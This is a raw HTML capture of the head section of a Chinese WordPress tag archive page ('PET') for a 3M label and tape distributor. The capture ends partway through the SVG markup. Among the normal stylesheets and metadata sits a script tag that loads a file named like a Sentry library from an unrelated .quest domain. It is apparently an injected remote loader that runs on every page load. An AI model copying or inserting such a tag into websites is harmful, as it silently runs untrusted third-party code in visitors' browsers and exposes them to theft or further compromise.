

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barcode-tech.cn/tag/pet
body_size: 20422
content:
<!DOCTYPE html>
<html class="html" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PET 归档 - 3M标签|3M胶带|3M双面胶|3M授权经销商</title>
	<link rel="canonical" href="https://www.barcode-tech.cn/tag/pet" />
	<link rel="next" href="https://www.barcode-tech.cn/tag/pet/page/2" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PET 归档 - 3M标签|3M胶带|3M双面胶|3M授权经销商" />
	<meta property="og:url" content="https://www.barcode-tech.cn/tag/pet" />
	<meta property="og:site_name" content="3M标签|3M胶带|3M双面胶|3M授权经销商" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.barcode-tech.cn/#website","url":"https://www.barcode-tech.cn/","name":"3M标签|3M胶带|3M双面胶|3M授权经销商","description":"广州铭商电子技术 专业粘胶产品经销商","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barcode-tech.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":"CollectionPage","@id":"https://www.barcode-tech.cn/tag/pet#webpage","url":"https://www.barcode-tech.cn/tag/pet","name":"PET 归档 - 3M标签|3M胶带|3M双面胶|3M授权经销商","isPartOf":{"@id":"https://www.barcode-tech.cn/#website"},"breadcrumb":{"@id":"https://www.barcode-tech.cn/tag/pet#breadcrumb"},"inLanguage":"zh-CN","potentialAction":[{"@type":"ReadAction","target":["https://www.barcode-tech.cn/tag/pet"]}]},{"@type":"BreadcrumbList","@id":"https://www.barcode-tech.cn/tag/pet#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.barcode-tech.cn/"},{"@type":"ListItem","position":2,"name":"PET"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="3M标签|3M胶带|3M双面胶|3M授权经销商 &raquo; Feed" href="https://www.barcode-tech.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="3M标签|3M胶带|3M双面胶|3M授权经销商 &raquo; PET标签Feed" href="https://www.barcode-tech.cn/tag/pet/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.barcode-tech.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.barcode-tech.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='5usujian-serv-icon-css-css'  href='//www.barcode-tech.cn/wp-content/plugins/5usujian-super-serv/asset/css/wysj-iconfont.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-normal-css-css'  href='//www.barcode-tech.cn/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-normal.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-custom-css-css'  href='//www.barcode-tech.cn/wp-content/uploads/5usujian-super-serv/5usujian-serv-custom.css?ver=1627029569350' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-mobile-css-css'  href='//www.barcode-tech.cn/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-mobile.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-compatible-css-css'  href='//www.barcode-tech.cn/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-compatible.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='table-addons-for-elementor-css'  href='https://www.barcode-tech.cn/wp-content/plugins/table-addons-for-elementor/public/css/table-addons-for-elementor-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://www.barcode-tech.cn/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css'  href='https://www.barcode-tech.cn/wp-content/uploads/elementor/css/post-15.css?ver=1653705032' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.barcode-tech.cn/wp-content/uploads/elementor/css/global.css?ver=1653705033' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.barcode-tech.cn/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.barcode-tech.cn/wp-content/themes/oceanwp-child-theme-master/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1562-css'  href='https://www.barcode-tech.cn/wp-content/uploads/elementor/css/post-1562.css?ver=1656657552' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://www.barcode-tech.cn/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2668-css'  href='https://www.barcode-tech.cn/wp-content/uploads/elementor/css/post-2668.css?ver=1695574613' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.barcode-tech.cn/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.barcode-tech.cn/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.barcode-tech.cn/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.barcode-tech.cn/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.barcode-tech.cn/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//www.barcode-tech.cn/wp-content/plugins/5usujian-super-serv/asset/js/5usujian-serv-normal.js?ver=3.0.3' id='5usujian-serv-normal-js-js'></script>
<link rel="https://api.w.org/" href="https://www.barcode-tech.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.barcode-tech.cn/wp-json/wp/v2/tags/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barcode-tech.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.barcode-tech.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.barcode-tech.cn/wp-content/uploads/2021/03/ic04.png?v=1618024618" sizes="32x32" />
<link rel="icon" href="https://www.barcode-tech.cn/wp-content/uploads/2021/03/ic04.png?v=1618024618" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barcode-tech.cn/wp-content/uploads/2021/03/ic04.png?v=1618024618" />
<meta name="msapplication-TileImage" content="https://www.barcode-tech.cn/wp-content/uploads/2021/03/ic04.png?v=1618024618" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ff2700}a:hover{color:#ff2700}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#dd3333}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#936969}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#dd3333}/* Top Bar CSS */#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#dd3333}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text:hover{color:#dd3333}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#dd3333}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#dd3333}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#dd3333}/* Sidebar CSS */.widget-title{border-color:#ff2700}/* Footer Bottom CSS */#footer-bottom{background-color:#232323}#footer-bottom,#footer-bottom p{color:#a0a0a0}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ff2700}
</style></head>

<body class="archive tag tag-pet tag-37 wp-embed-responsive ehf-template-oceanwp ehf-stylesheet-oceanwp-child-theme-master oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-blog-grid has-fixed-footer elementor-default elementor-kit-15" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" 